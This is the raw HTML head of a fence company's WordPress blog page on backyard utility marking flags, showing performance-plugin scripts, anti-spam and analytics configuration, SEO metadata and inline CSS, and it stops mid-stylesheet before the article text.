

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buzzfence.com/flags-backyard-dig-markings/
body_size: 46797
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-ie no-js"> <!--<![endif]-->

<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta name="format-detection" content="telephone=yes">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://buzzfence.com/xmlrpc.php" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"166106d6f4","_rest_nonce":"35f5132c71","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/buzzfence.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"buzzfence.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"166106d6f4","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/buzzfence.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"363fe9ccdacf5658f723a30ff2296067360ca57fb39d008dc610707730f02a08","emailEncoderPassKey":"bdb280df2669cd76317e4881a962450f","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence</title>
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://storage.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg" fetchpriority="high">
<meta name="description" content="People are surprised by seeing colorful flags stuck in their yard, or sometimes even finding their grass spray-painted when excavating or digging happens."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://buzzfence.com/flags-backyard-dig-markings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence" />
<meta property="og:description" content="People are surprised by seeing colorful flags stuck in their yard, or sometimes even finding their grass spray-painted when excavating or digging happens." />
<meta property="og:url" content="https://buzzfence.com/flags-backyard-dig-markings/" />
<meta property="og:site_name" content="Buzz Custom Fence" />
<meta property="article:tag" content="dig markings" />
<meta property="article:tag" content="excavation" />
<meta property="article:tag" content="safety" />
<meta property="article:section" content="Frequently Asked Questions" />
<meta property="og:updated_time" content="2024-10-24T01:56:13-05:00" />
<meta property="og:image" content="https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg" />
<meta property="og:image:secure_url" content="https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Orange Yard Flags" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-26T20:48:42-05:00" />
<meta property="article:modified_time" content="2024-10-24T01:56:13-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence" />
<meta name="twitter:description" content="People are surprised by seeing colorful flags stuck in their yard, or sometimes even finding their grass spray-painted when excavating or digging happens." />
<meta name="twitter:image" content="https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Megan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://buzzfence.com/#organization","name":"Buzz Custom Fence","logo":{"@type":"ImageObject","@id":"https://buzzfence.com/#logo","url":"https://buzzfence.com/wp-content/uploads/2019/01/buzz-custom-fence-hq-150x145.png","contentUrl":"https://buzzfence.com/wp-content/uploads/2019/01/buzz-custom-fence-hq-150x145.png","caption":"Buzz Custom Fence","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://buzzfence.com/#website","url":"https://buzzfence.com","name":"Buzz Custom Fence","publisher":{"@id":"https://buzzfence.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg","url":"https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg","width":"700","height":"400","caption":"Orange Yard Flags","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://buzzfence.com/flags-backyard-dig-markings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://buzzfence.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://buzzfence.com/flags-backyard-dig-markings/","name":"Backyard Utility Marking Flag Guide (Dig Markings Colors)"}}]},{"@type":"WebPage","@id":"https://buzzfence.com/flags-backyard-dig-markings/#webpage","url":"https://buzzfence.com/flags-backyard-dig-markings/","name":"Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence","datePublished":"2023-08-26T20:48:42-05:00","dateModified":"2024-10-24T01:56:13-05:00","isPartOf":{"@id":"https://buzzfence.com/#website"},"primaryImageOfPage":{"@id":"https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://buzzfence.com/flags-backyard-dig-markings/#breadcrumb"}},{"@type":"Person","@id":"https://buzzfence.com/flags-backyard-dig-markings/#author","name":"Megan","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/08a6f7bd304f6c1272d74c92e908dae9c5cfc206fb3ecf7048c54784e8feff06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/08a6f7bd304f6c1272d74c92e908dae9c5cfc206fb3ecf7048c54784e8feff06?s=96&amp;d=mm&amp;r=g","caption":"Megan","inLanguage":"en-US"},"worksFor":{"@id":"https://buzzfence.com/#organization"}},{"@type":"BlogPosting","headline":"Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence","datePublished":"2023-08-26T20:48:42-05:00","dateModified":"2024-10-24T01:56:13-05:00","author":{"@id":"https://buzzfence.com/flags-backyard-dig-markings/#author","name":"Megan"},"publisher":{"@id":"https://buzzfence.com/#organization"},"description":"People are surprised by seeing colorful flags stuck in their yard, or sometimes even finding their grass spray-painted when excavating or digging happens.","name":"Backyard Utility Marking Flag Guide (Dig Markings Colors) | Buzz Fence","@id":"https://buzzfence.com/flags-backyard-dig-markings/#richSnippet","isPartOf":{"@id":"https://buzzfence.com/flags-backyard-dig-markings/#webpage"},"image":{"@id":"https://buzzfence.com/wp-content/uploads/2019/08/yard-marking-flags.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://buzzfence.com/flags-backyard-dig-markings/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Buzz Custom Fence &raquo; Feed" href="https://buzzfence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buzz Custom Fence &raquo; Comments Feed" href="https://buzzfence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buzz Custom Fence &raquo; Backyard Utility Marking Flag Guide (Dig Markings Colors) Comments Feed" href="https://buzzfence.com/flags-backyard-dig-markings/feed/" />

<!-- LCSEO current path: flags-backyard-dig-markings -->
<!-- LCSEO: no overrides found -->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1769336453' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://buzzfence.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1769336453' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 